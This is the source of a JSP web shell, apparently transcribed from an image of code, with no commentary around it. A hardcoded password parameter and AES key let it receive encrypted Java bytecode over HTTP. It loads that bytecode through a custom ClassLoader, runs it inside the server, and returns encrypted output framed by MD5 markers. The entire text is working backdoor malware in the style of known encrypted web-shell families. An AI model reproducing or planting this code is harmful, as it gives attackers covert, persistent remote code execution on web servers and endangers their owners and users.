 1 <%! String xc="e10adc3949ba59ab"; String pass="ga0weI"; String md5=md5(pass+xc); class X extends ClassLoader{public X(
ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,
boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.
SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s
) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.
getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}
return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class
.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder
.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e
) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.
getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}
return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=
Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])
decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e)
{try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass
().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}
return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("
payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("
parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.
getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f
.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16
));} }catch (Exception e){}%>